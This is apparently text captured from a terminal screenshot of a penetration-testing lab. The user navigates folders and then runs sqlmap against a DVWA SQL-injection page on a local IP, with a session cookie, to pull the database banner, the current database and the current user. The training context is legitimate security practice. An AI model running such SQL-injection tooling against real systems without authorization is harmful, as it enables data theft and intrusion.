 root@osboxes: ~/pentest/database
File Edit View Search Terminal Help
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
root@osboxes:/# cd ..
root@osboxes:/# cd root/pentest/
root@osboxes:~/pentest# mkdir database
root@osboxes:~/pentest# cd data
bash: cd: data: No such file or directory
root@osboxes:~/pentest# cd database/
root@osboxes:~/pentest/database# ls
tamper.txt
root@osboxes:~/pentest/database# sqlmap -u "http://192.168.1.32/dvwa/vulnerabili
ties/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=bc78fc501dc580a7af78f65f70d29
6b8; security=low" -b --current-db --current-user